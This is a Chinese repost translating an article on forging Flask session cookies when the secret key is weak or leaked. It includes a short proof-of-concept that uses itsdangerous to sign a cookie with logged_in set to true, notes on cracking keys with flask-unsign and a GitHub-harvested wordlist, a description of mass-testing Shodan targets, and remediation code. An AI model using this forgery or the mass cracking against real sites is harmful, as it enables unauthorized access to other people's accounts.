转载:https://www.secpulse.com/archives/97707.html

前言

最近读到一篇英文文章,甚是有趣,所以想把关键内容提取并翻译出来,记录自己学习的同时也方便他人阅读,原文地址。

0x00 漏洞细节

一般来说,安全的session存储,客户端的cookie应该是不可读的,但flask的cookie却不完全是这样,这里直接贴原作者的图。

通过.隔开的3段内容,第一段其实就是base64 encode后的内容,但去掉了填充用的等号,若decode失败,自己需要补上1-3个等号补全。中间内容为时间戳,在flask中时间戳若超过31天则视为无效。最后一段则是安全签名,将sessiondata,时间戳,和flask的secretkey通过sha1运算的结果。

服务端每次收到cookie后,会将cookie中前两段取出和secretkey做sha1运算,若结果与cookie第三段不一致则视为无效。

0x01 示例代码

说这么多不如打一梭子来的舒服,首选是server端代码,这里也直接照搬代码了:

from flask import Flask, session

app = Flask(__name__)

app.config['SECRET_KEY'] = 'xiaomi.sec'

@app.route('/')

def index():

if 'logged_in' not in session:

session['logged_in'] = False

if session['logged_in']:

return '<h1>You are logged in!</h1>'

else:

return '<h1>Access Denied</h1>', 403

if __name__ == '__main__':

app.run()

直接访问如图:

poc代码:

import hashlib

from flask.json.tag import TaggedJSONSerializer

from itsdangerous import *

session = {'logged_in': True}

secret = 'xiaomi.sec'

print(URLSafeSerializer(secret_key=secret,

salt='cookie-session',#Flask固定的盐,盐和secret会先经过一轮sha1运算,其结果作为下一轮盐和cookie内容生成签名。

serializer=TaggedJSONSerializer(),

signer=TimestampSigner,

signer_kwargs={

'key_derivation': 'hmac',

'digest_method': hashlib.sha1

}

).dumps(session))from flask import Flask, session这里需要安装pip itsdangerous库,里面已经实现了cookie的生成方式。

修改cookie后结果如下:

深入利用

原作者的深入思考也非常值得学习,分为获取secretkey字典,以及利用字典自动化测试。

万能的github



github肯定是有最多secretkey的地方,大多数人也不会专门去修改secretkey,原作者通过爬取并正则匹配获取了37000多个不同的secretkey,正则如下:

自动化测试

这里作者写了个很不错的python库,获取服务端请求头中cookie后自动破解secretkey,然后修改cookie内容并重新签名。

安装方式

pip install flask-unsign[wordlist] #自带字典版本

pip install flask-unsign#无字典版本

然后是公网批量验证,做过的朋友都知道,类似flask的指纹很好确定,但实际环境上,flask可能在一层nginx后面,类似这种情况的确很难有效判别后端程序是什么。

不过原作者还是通过shodan的搜索结果成功破解了不少目标:

寻找使用werkzeug的python WSGI且返回头的设置cookie有类似session=的内容。破解结果如下:

使用最多的secretkey:

修复方案

1、漏洞的根源是secretkey被获取,应当使用完全随机的secretkey,或在clone某项目后修改为随机的key。

2、使用flask_session,使cookie不可读。

原作者的正确代码示例:

# Requirements: Flask, Flask-Session

import os

from flask import Flask, session

from flask_session import Session

app = Flask(__name__)

app.config['SECRET_KEY'] = os.urandom(64)

app.config['SESSION_TYPE'] = 'filesystem'

Session(app)

@app.route('/')

def index():

if 'logged_in' not in session:

session['logged_in'] = False

if session['logged_in']:

return '<h1>You are logged in!</h1>'

else:

return '<h1>Access Denied</h1>', 403

if __name__ == '__main__':

app.run()

反思

1、cookie部分可读这点的发现挺重要的,而flask还专门将多出来的等于号去掉了,若不添加可能都无法正常decode,以后的测试过程中感觉可以注意一下类似的细节。

2、利用github生成字典。这一点的思维很棒,而且发散开来,其实不少其他字典的生成都能通过爬取github关键字来得到,例如匹配路由设置代码,来生成路径的字典?我想大家的点子一定比我多,如果有想实现的,随时欢迎交流。

1288

1288

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?